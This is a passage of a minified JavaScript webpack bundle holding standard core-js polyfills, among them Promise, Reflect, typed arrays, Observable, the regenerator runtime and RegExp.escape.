v===n[a]?!f&&g.test("")||p.push(""):p.push(n.slice(v)),p[a]>m?p.slice(0,m):p}}else"0".split(void 0,0)[a]&&(r=function(t,e){return void 0===t&&0===e?[]:o.call(this,t,e)});return[function(n,i){var o=t(this),s=void 0==n?void 0:n[e];return void 0!==s?s.call(n,o,i):r.call(String(o),n,i)},r]})},function(t,e,n){"use strict";var r,i,o,s,a=n(30),c=n(2),u=n(19),l=n(51),f=n(0),h=n(4),p=n(10),d=n(40),v=n(41),m=n(60),g=n(92).set,y=n(93)(),b=n(94),x=n(119),_=n(61),w=n(120),k=c.TypeError,S=c.process,E=S&&S.versions,P=E&&E.v8||"",T=c.Promise,C="process"==l(S),A=function(){},O=i=b.f,M=!!function(){try{var t=T.resolve(1),e=(t.constructor={})[n(5)("species")]=function(t){t(A,A)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof e&&0!==P.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),D=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},j=function(t,e){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var r=t._v,i=1==t._s,o=0;n.length>o;)!function(e){var n,o,s,a=i?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{a?(i||(2==t._h&&L(t),t._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&(l.exit(),s=!0)),n===e.promise?u(k("Promise-chain cycle")):(o=D(n))?o.call(n,c,u):c(n)):u(r)}catch(t){l&&!s&&l.exit(),u(t)}}(n[o++]);t._c=[],t._n=!1,e&&!t._h&&N(t)})}},N=function(t){g.call(c,function(){var e,n,r,i=t._v,o=F(t);if(o&&(e=x(function(){C?S.emit("unhandledRejection",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",i)}),t._h=C||F(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},F=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){g.call(c,function(){var e;C?S.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},I=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),j(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw k("Promise can't be resolved itself");(e=D(t))?y(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(I,r,1))}catch(t){I.call(r,t)}}):(n._v=t,n._s=1,j(n,!1))}catch(t){I.call({_w:n,_d:!1},t)}}};M||(T=function(t){d(this,T,"Promise","_h"),p(t),r.call(this);try{t(u(R,this,1),u(I,this,1))}catch(t){I.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(42)(T.prototype,{then:function(t,e){var n=O(m(this,T));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=C?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&j(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(I,t,1)},b.f=O=function(t){return t===T||t===s?new o(t):i(t)}),f(f.G+f.W+f.F*!M,{Promise:T}),n(45)(T,"Promise"),n(39)("Promise"),s=n(18).Promise,f(f.S+f.F*!M,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!M),"Promise",{resolve:function(t){return w(a&&this===s?T:this,t)}}),f(f.S+f.F*!(M&&n(57)(function(t){T.all(t).catch(A)})),"Promise",{all:function(t){var e=this,n=O(e),r=n.resolve,i=n.reject,o=x(function(){var n=[],o=0,s=1;v(t,!1,function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},i)}),--s||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=O(e),r=n.reject,i=x(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(t,e,n){"use strict";var r=n(125),i=n(48);n(62)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(0),i=n(63),o=n(95),s=n(1),a=n(36),c=n(8),u=n(4),l=n(2).ArrayBuffer,f=n(60),h=o.ArrayBuffer,p=o.DataView,d=i.ABV&&l.isView,v=h.prototype.slice,m=i.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!i.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||u(t)&&m in t}}),r(r.P+r.U+r.F*n(3)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(s(this),t);for(var n=s(this).byteLength,r=a(t,n),i=a(void 0===e?n:e,n),o=new(f(this,h))(c(i-r)),u=new p(this),l=new p(o),d=0;r<i;)l.setUint8(d++,u.getUint8(r++));return o}}),n(39)("ArrayBuffer")},function(t,e,n){var r=n(0);r(r.G+r.W+r.F*!n(63).ABV,{DataView:n(95).DataView})},function(t,e,n){n(27)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){n(27)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){var r=n(0),i=n(10),o=n(1),s=(n(2).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(3)(function(){s(function(){})}),"Reflect",{apply:function(t,e,n){var r=i(t),c=o(n);return s?s(r,e,c):a.call(r,e,c)}})},function(t,e,n){var r=n(0),i=n(37),o=n(10),s=n(1),a=n(4),c=n(3),u=n(106),l=(n(2).Reflect||{}).construct,f=c(function(){function t(){}return!(l(function(){},[],t)instanceof t)}),h=!c(function(){l(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(h&&!f)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(u.apply(t,r))}var c=n.prototype,p=i(a(c)?c:Object.prototype),d=Function.apply.call(t,p,e);return a(d)?d:p}})},function(t,e,n){var r=n(7),i=n(0),o=n(1),s=n(22);i(i.S+i.F*n(3)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(0),i=n(16).f,o=n(1);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=i(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){"use strict";var r=n(0),i=n(1),o=function(t){this._t=i(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(83)(o,"Object",function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}}),r(r.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,e,n){function r(t,e){var n,a,l=arguments.length<3?t:arguments[2];return u(t)===l?t[e]:(n=i.f(t,e))?s(n,"value")?n.value:void 0!==n.get?n.get.call(l):void 0:c(a=o(t))?r(a,e,l):void 0}var i=n(16),o=n(17),s=n(14),a=n(0),c=n(4),u=n(1);a(a.S,"Reflect",{get:r})},function(t,e,n){var r=n(16),i=n(0),o=n(1);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(o(t),e)}})},function(t,e,n){var r=n(0),i=n(17),o=n(1);r(r.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(0),i=n(1),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{ownKeys:n(127)})},function(t,e,n){var r=n(0),i=n(1),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var c,h,p=arguments.length<4?t:arguments[3],d=o.f(l(t),e);if(!d){if(f(h=s(t)))return r(h,e,n,p);d=u(0)}if(a(d,"value")){if(!1===d.writable||!f(p))return!1;if(c=o.f(p,e)){if(c.get||c.set||!1===c.writable)return!1;c.value=n,i.f(p,e,c)}else i.f(p,e,u(0,n));return!0}return void 0!==d.set&&(d.set.call(p,n),!0)}var i=n(7),o=n(16),s=n(17),a=n(14),c=n(0),u=n(33),l=n(1),f=n(4);c(c.S,"Reflect",{set:r})},function(t,e,n){var r=n(0),i=n(75);i&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){i.check(t,e);try{return i.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!0);r(r.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("includes")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(10),c=n(89);r(r.P,"Array",{flatMap:function(t){var e,n,r=o(this);return a(t),e=s(r.length),n=c(r,0),i(n,r,r,e,0,1,t,arguments[1]),n}}),n(31)("flatMap")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(24),c=n(89);r(r.P,"Array",{flatten:function(){var t=arguments[0],e=o(this),n=s(e.length),r=c(e,0);return i(r,e,e,n,0,void 0===t?1:a(t)),r}}),n(31)("flatten")},function(t,e,n){"use strict";var r=n(0),i=n(81)(!0);r(r.P,"String",{at:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";n(46)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,e,n){"use strict";n(46)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,e,n){"use strict";var r=n(0),i=n(23),o=n(8),s=n(56),a=n(58),c=RegExp.prototype,u=function(t,e){this._r=t,this._s=e};n(83)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),r(r.P,"String",{matchAll:function(t){if(i(this),!s(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in c?String(t.flags):a.call(t),r=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=o(t.lastIndex),new u(r,e)}})},function(t,e,n){n(71)("asyncIterator")},function(t,e,n){n(71)("observable")},function(t,e,n){var r=n(0),i=n(127),o=n(15),s=n(16),a=n(87);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=o(t),c=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=c(r,e=u[f++]))&&a(l,e,n);return l}})},function(t,e,n){var r=n(0),i=n(130)(!1);r(r.S,"Object",{values:function(t){return i(t)}})},function(t,e,n){var r=n(0),i=n(130)(!0);r(r.S,"Object",{entries:function(t){return i(t)}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineGetter__:function(t,e){s.f(i(this),t,{get:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineSetter__:function(t,e){s.f(i(this),t,{set:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupGetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.get}while(n=s(n))}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupSetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.set}while(n=s(n))}})},function(t,e,n){var r=n(0);r(r.P+r.R,"Map",{toJSON:n(131)("Map")})},function(t,e,n){var r=n(0);r(r.P+r.R,"Set",{toJSON:n(131)("Set")})},function(t,e,n){n(65)("Map")},function(t,e,n){n(65)("Set")},function(t,e,n){n(65)("WeakMap")},function(t,e,n){n(65)("WeakSet")},function(t,e,n){n(66)("Map")},function(t,e,n){n(66)("Set")},function(t,e,n){n(66)("WeakMap")},function(t,e,n){n(66)("WeakSet")},function(t,e,n){var r=n(0);r(r.G,{global:n(2)})},function(t,e,n){var r=n(0);r(r.S,"System",{global:n(2)})},function(t,e,n){var r=n(0),i=n(20);r(r.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,e,n){var r=n(0),i=180/Math.PI;r(r.S,"Math",{degrees:function(t){return t*i}})},function(t,e,n){var r=n(0),i=n(133),o=n(113);r(r.S,"Math",{fscale:function(t,e,n,r,s){return o(i(t,e,n,r,s))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{iaddh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o+(r>>>0)+((i&s|(i|s)&~(i+s>>>0))>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{isubh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o-(r>>>0)-((~i&s|~(i^s)&i-s>>>0)>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{imulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>16,a=r>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>16)+((i*a>>>0)+(65535&c)>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,e,n){var r=n(0),i=Math.PI/180;r(r.S,"Math",{radians:function(t){return t*i}})},function(t,e,n){var r=n(0);r(r.S,"Math",{scale:n(133)})},function(t,e,n){var r=n(0);r(r.S,"Math",{umulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>>16,a=r>>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>>16)+((i*a>>>0)+(65535&c)>>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,e,n){"use strict";var r=n(0),i=n(18),o=n(2),s=n(60),a=n(120);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(0),i=n(94),o=n(119);r(r.S,"Promise",{try:function(t){var e=i.f(this),n=o(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.set;r.exp({defineMetadata:function(t,e,n,r){s(t,e,i(n),o(r))}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.map,a=r.store;r.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:o(arguments[2]),r=s(i(e),n,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var c=a.get(e);return c.delete(n),!!c.size||a.delete(e)}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.get,c=r.key,u=function(t,e,n){if(s(t,e,n))return a(t,e,n);var r=o(e);return null!==r?u(t,r,n):void 0};r.exp({getMetadata:function(t,e){return u(t,i(e),arguments.length<3?void 0:c(arguments[2]))}})},function(t,e,n){var r=n(123),i=n(132),o=n(28),s=n(1),a=n(17),c=o.keys,u=o.key,l=function(t,e){var n=c(t,e),o=a(t);if(null===o)return n;var s=l(o,e);return s.length?n.length?i(new r(n.concat(s))):s:n};o.exp({getMetadataKeys:function(t){return l(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.get,s=r.key;r.exp({getOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.keys,s=r.key;r.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.key,c=function(t,e,n){if(s(t,e,n))return!0;var r=o(e);return null!==r&&c(t,r,n)};r.exp({hasMetadata:function(t,e){return c(t,i(e),arguments.length<3?void 0:a(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.has,s=r.key;r.exp({hasOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(10),s=r.key,a=r.set;r.exp({metadata:function(t,e){return function(n,r){a(t,e,(void 0!==r?i:o)(n),s(r))}}})},function(t,e,n){var r=n(0),i=n(93)(),o=n(2).process,s="process"==n(20)(o);r(r.G,{asap:function(t){var e=s&&o.domain;i(e?e.bind(t):t)}})},function(t,e,n){"use strict";var r=n(0),i=n(2),o=n(18),s=n(93)(),a=n(5)("observable"),c=n(10),u=n(1),l=n(40),f=n(42),h=n(11),p=n(41),d=p.RETURN,v=function(t){return null==t?void 0:c(t)},m=function(t){var e=t._c;e&&(t._c=void 0,e())},g=function(t){return void 0===t._o},y=function(t){g(t)||(t._o=void 0,m(t))},b=function(t,e){u(t),this._c=void 0,this._o=t,t=new x(this);try{var n=e(t),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:c(n),this._c=n)}catch(e){return void t.error(e)}g(this)&&m(this)};b.prototype=f({},{unsubscribe:function(){y(this)}});var x=function(t){this._s=t};x.prototype=f({},{next:function(t){var e=this._s;if(!g(e)){var n=e._o;try{var r=v(n.next);if(r)return r.call(n,t)}catch(t){try{y(e)}finally{throw t}}}},error:function(t){var e=this._s;if(g(e))throw t;var n=e._o;e._o=void 0;try{var r=v(n.error);if(!r)throw t;t=r.call(n,t)}catch(t){try{m(e)}finally{throw t}}return m(e),t},complete:function(t){var e=this._s;if(!g(e)){var n=e._o;e._o=void 0;try{var r=v(n.complete);t=r?r.call(n,t):void 0}catch(t){try{m(e)}finally{throw t}}return m(e),t}}});var _=function(t){l(this,_,"Observable","_f")._f=c(t)};f(_.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(t){var e=this;return new(o.Promise||i.Promise)(function(n,r){c(t);var i=e.subscribe({next:function(e){try{return t(e)}catch(t){r(t),i.unsubscribe()}},error:r,complete:n})})}}),f(_,{from:function(t){var e="function"==typeof this?this:_,n=v(u(t)[a]);if(n){var r=u(n.call(t));return r.constructor===e?r:new e(function(t){return r.subscribe(t)})}return new e(function(e){var n=!1;return s(function(){if(!n){try{if(p(t,!1,function(t){if(e.next(t),n)return d})===d)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:_)(function(t){var e=!1;return s(function(){if(!e){for(var r=0;r<n.length;++r)if(t.next(n[r]),e)return;t.complete()}}),function(){e=!0}})}}),h(_.prototype,a,function(){return this}),r(r.G,{Observable:_}),n(39)("Observable")},function(t,e,n){var r=n(2),i=n(0),o=n(61),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&s.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*a,{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(t,e,n){var r=n(0),i=n(92);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,e,n){for(var r=n(91),i=n(35),o=n(12),s=n(2),a=n(11),c=n(47),u=n(5),l=u("iterator"),f=u("toStringTag"),h=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=i(p),v=0;v<d.length;v++){var m,g=d[v],y=p[g],b=s[g],x=b&&b.prototype;if(x&&(x[l]||a(x,l,h),x[f]||a(x,f,g),c[g]=h,y))for(m in r)x[m]||o(x,m,r[m],!0)}},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var o=e&&e.prototype instanceof i?e:i,s=Object.create(o.prototype),a=new p(r||[]);return s._invoke=u(t,n,a),s}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function i(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function c(t){function n(e,i,o,s){var a=r(t[e],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&y.call(u,"__await")?Promise.resolve(u.__await).then(function(t){n("next",t,o,s)},function(t){n("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}function i(t,e){function r(){return new Promise(function(r,i){n(t,e,r,i)})}return o=o?o.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var o;this._invoke=i}function u(t,e,n){var i=E;return function(o,s){if(i===T)throw new Error("Generator is already running");if(i===C){if("throw"===o)throw s;return v()}for(n.method=o,n.arg=s;;){var a=n.delegate;if(a){var c=l(a,n);if(c){if(c===A)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===E)throw i=C,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=T;var u=r(t,e,n);if("normal"===u.type){if(i=n.done?C:P,u.arg===A)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=C,n.method="throw",n.arg=u.arg)}}}function l(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,l(t,e),"throw"===e.method))return A;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return A}var i=r(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,A;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,A):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,A)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function d(t){if(t){var e=t[x];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(y.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,g=Object.prototype,y=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},x=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",w=b.toStringTag||"@@toStringTag",k="object"==typeof t,S=e.regeneratorRuntime;if(S)return void(k&&(t.exports=S));S=e.regeneratorRuntime=k?t.exports:{},S.wrap=n;var E="suspendedStart",P="suspendedYield",T="executing",C="completed",A={},O={};O[x]=function(){return this};var M=Object.getPrototypeOf,D=M&&M(M(d([])));D&&D!==g&&y.call(D,x)&&(O=D);var j=s.prototype=i.prototype=Object.create(O);o.prototype=j.constructor=s,s.constructor=o,s[w]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===o||"GeneratorFunction"===(e.displayName||e.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,w in t||(t[w]="GeneratorFunction")),t.prototype=Object.create(j),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[_]=function(){return this},S.AsyncIterator=c,S.async=function(t,e,r,i){var o=new c(n(t,e,r,i));return S.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(j),j[w]="Generator",j[x]=function(){return this},j.toString=function(){return"[object Generator]"},S.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},S.values=d,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&y.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return o.type="throw",o.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],o=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var s=y.call(i,"catchLoc"),a=y.call(i,"finallyLoc");if(s&&a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&y.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=e,i?(this.method="next",this.next=i.finallyLoc,A):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),A},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),A}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;h(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:d(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),A}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(43))},function(t,e,n){n(348),t.exports=n(18).RegExp.escape},function(t,e,n){var r=n(0),i=n(349)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(t){return i(t)}})},function(t,e){t.exports=function(t,e){var n=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,n)}}},function(t,e,n){"use strict";var r=n(351);window.Promise=window.Promise||r.Promise},function(t,e,n){(function(r,i){var o;!function(r){function s(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(){for(var t=0;t<C.length;t++)C[t][0](C[t][1]);C=[],_=!1}function c(t,e){C.push([t,e]),_||(_=!0,T(a,0))}function u(t,e){function n(t){h(e,t)}function r(t){d(e,t)}try{t(n,r)}catch(t){r(t)}}function l(t){var e=t.owner,n=e.state_,r=e.data_,i=t[n],o=t.then;if("function"==typeof 